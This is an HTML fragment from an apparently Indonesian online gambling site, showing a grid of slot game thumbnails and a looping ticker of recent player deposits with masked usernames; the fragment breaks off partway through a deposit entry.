                                                                    <img class="" alt="Domino Bali Deluxe" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Gates of Olympus 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Wins 3 - Black Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <div class="game-box maintenance-alert">
                                                                    <img class="" alt="Wild Beans" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp" style="width: auto;height:180px;" />
                                                                </div>
                                                                                                                                                            <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Lucky Tiger 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Super+Scatter"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza Super Scatter" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/4d0bee6b7bdc8bdce588ae234d1c6272.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Starlight Princess 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sweet Bonanza 1000" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Ways 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown"  style="margin-right: 30px;">
                                                                    <img class="" alt="Wild Bounty Showdown" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot"  style="margin-right: 30px;">
                                                                    <img class="" alt="Fortune King Jackpot" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE"  style="margin-right: 30px;">
                                                                    <img class="" alt="SUPER MAHJONG DELUXE" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/playstar?hot=HORDE+2+WINTER"  style="margin-right: 30px;">
                                                                    <img class="" alt="HORDE 2 WINTER" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fastspin?hot=The+Great+Safari"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Great Safari" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Sugar+Crush"  style="margin-right: 30px;">
                                                                    <img class="" alt="Sugar Crush" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest"  style="margin-right: 30px;">
                                                                    <img class="" alt="Dragon Chi’s Quest" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Maya: Elemental Totem 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/nextspin?hot=Treasure+of+Atlantis"  style="margin-right: 30px;">
                                                                    <img class="" alt="Treasure of Atlantis" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/fachai?hot=Jungle+Bang+Bang"  style="margin-right: 30px;">
                                                                    <img class="" alt="Jungle Bang Bang" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <div class="game-box maintenance-alert">
                                                                    <img class="" alt="Sticky Bandits Thunder Rail" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/830203416c9c3e0d46d6db7e221f5598.webp" style="width: auto;height:180px;" />
                                                                </div>
                                                                                                                                                            <div class="game-box maintenance-alert">
                                                                    <img class="" alt="Buffalo Blitz: Cash Collect" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b1659d6434e9769c062093b616650469.webp" style="width: auto;height:180px;" />
                                                                </div>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways"  style="margin-right: 30px;">
                                                                    <img class="" alt="Legacy of Kong Maxways" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/568win?hot=Great+Fortune"  style="margin-right: 30px;">
                                                                    <img class="" alt="Great Fortune" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=The+Four+Divine+Beasts"  style="margin-right: 30px;">
                                                                    <img class="" alt="The Four Divine Beasts" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/wow-gaming?hot=Barong+Sacred+Battle"  style="margin-right: 30px;">
                                                                    <img class="" alt="Barong Sacred Battle" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Golden+Pixiu"  style="margin-right: 30px;">
                                                                    <img class="" alt="Golden Pixiu" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/spadegaming?hot=Mahjong+Riches"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Riches" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/e-games/ggsoft?hot=Bounceball+Classic"  style="margin-right: 30px;">
                                                                    <img class="" alt="Bounceball Classic" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/e4299f2f033e8b77b3afeafc12eda58c.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Mahjong+Roar"  style="margin-right: 30px;">
                                                                    <img class="" alt="Mahjong Roar" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                                                                                            <a  href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2"  style="margin-right: 30px;">
                                                                    <img class="" alt="Aztec: Bonus Hunt 2" width="180" height="180"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp" style="width: auto;height:180px;" />
                                                                </a>
                                                                                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div>


    <div class="row">
        <div class="col-md-12 col-sm-12 col-xs-12">
            <!--------------------GIGA gaming Trax-------------------------->
<div class="last-transaction text-center">
    <div id="last-transaction-wrapper">	
        <ul  class="nav nav-pills">
            <li class="active">
                <a href="#lastdeposit" data-toggle="tab" class="last-transaction-heading">Deposit Terakhir</a>
            </li>
            <li>
                <a href="#lastwithdrawal" data-toggle="tab" class="last-transaction-heading">Last Withdrawal</a>
            </li>
        </ul>
        <div class="tab-content clearfix">
            <div class="tab-pane active" id="lastdeposit">
                <div class="g-slider-wrapper js-cycling-gallery-giga gradient-bg">
                   
                    <div class="content-wrapper round" style=" overflow: hidden;position: relative;">
                    
                                                <ul  style="position: absolute;" data-count="20" >
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ham************** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 13:24</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> aiy******** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 13:14</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> and*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 13:13</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> den*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 48K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 13:07</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> rus*** </div>
                                        <div class="last-trax-giga-amount"> IDR 30K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 13:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> and******** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:56</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ade********* </div>
                                        <div class="last-trax-giga-amount"> IDR 28K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:56</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> sau* </div>
                                        <div class="last-trax-giga-amount"> IDR 25K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:48</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nan*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 36K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:45</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> m a**** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:43</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nan*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:40</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> afr**** </div>
                                        <div class="last-trax-giga-amount"> IDR 40K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:32</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ism********* </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:29</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nin**** </div>
                                        <div class="last-trax-giga-amount"> IDR 24K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:24</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ali********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:22</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nan*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:18</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> gan************ </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:16</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> sla********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:04</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> cut*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 11:59</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> rob*** </div>
                                        <div class="last-trax-giga-amount"> IDR 40K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 11:55</div>
                                    </div>
                                </div>
                            </li>
                                                                                                                <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ham************** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 13:24</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> aiy******** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 13:14</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> and*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 13:13</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> den*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 48K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 13:07</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> rus*** </div>
                                        <div class="last-trax-giga-amount"> IDR 30K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 13:03</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> and******** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:56</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ade********* </div>
                                        <div class="last-trax-giga-amount"> IDR 28K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:56</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> sau* </div>
                                        <div class="last-trax-giga-amount"> IDR 25K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:48</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nan*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 36K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:45</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> m a**** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:43</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nan*********** </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:40</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> afr**** </div>
                                        <div class="last-trax-giga-amount"> IDR 40K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:32</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> ism********* </div>
                                        <div class="last-trax-giga-amount"> IDR 50K </div>
                                        <div class="last-trax-giga-time"> Deposit,
                                            2026-01-17 12:29</div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="last-trax-giga">
                                <div class="LW-div">
                                    <div class="last-trax-giga-img">
                                        <img class="wd-item__avatar lazy ui avatar image"
                                        alt="last transaction avatar"
                                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                    </div>
                                    <span class="last-trax-triangle"></span>
                                    <div class="last-trax-giga-content">                                        
                                        <div class="last-trax-giga-name"> nin**** </div>
                                        <div class="last-trax-giga-amount"> IDR 24K </div>
                                        <div class="last-trax-giga-time"> Deposit,
